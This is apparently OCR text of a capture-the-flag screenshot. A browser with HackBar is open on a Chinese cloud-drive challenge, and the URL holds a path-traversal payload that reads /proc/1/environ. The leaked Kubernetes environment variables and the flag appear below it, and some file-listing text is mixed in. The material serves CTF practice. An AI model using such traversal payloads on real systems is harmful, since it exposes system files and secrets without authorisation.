 不安全 node5.buuoj.cn:25050/myresources
下一代的云盘 我的资源 公共资源区 admin
欢迎 元素 HackBar
Load URL
Split URL
Execute
http://node5.buuoj.cn:25050/s/5da3818f2b481c261749c7e1e4042d4e545c1
676752d6f209f2e7f4b0b5fd0cc%2F..%2F..%2F..%2F..%2Fproc%2F1%2Fen
viron?from_uid=100000
Post data Referer User Agent Cookies Clear All
我的资源 刷新 上传文件
文件名 大小 上传时间 操作
致CTF选手的一封信.png 1.65 MB 2023-10-20 下载 重命名 删除 分享
我的三体第四季.png 694.81
test.res.http 1.54
test.req.http 1.05
[deprecated] share.js 2.52
爱达未来 - 周深.flac 39.48
550W MatePad 12.6 壁纸.png 326.15
dir_search_path.txt 8.80
不限速，就是快！.jpg 32.14
信息安全技术信息安全事件分... 323.01
Windows 12 Concept.png 430.37
Only My Railgun - fripSide.fl... 37.59
すずめ feat.十明 - RADWIMP... 26.19
php.ini error.log test.res.http test.res (1).ht 1c5528062a3 test.req.http [deprecated] test.req (1).h すずめ feat. すずめ
文件 编辑 查看
KUBERNETES_PORT=tcp://10.240.0.1:443 KUBERNETES_SERVICE_PORT=443 NODE_VERSION=16.18.0 HOSTNAME=out YARN_VERSION=1.22.19 HOME=/root
KUBERNETES_PORT_443_TCP_ADDR=10.240.0.1 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp KUBERNETES_PORT_443_TCP=tcp://10.240.0.1:443 KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_SERVICE_HOST=10.240.0.1 PWD=/opt FLAG=flag{093d0b9e-85bc-4436-8e2f-a0224eb8a70b}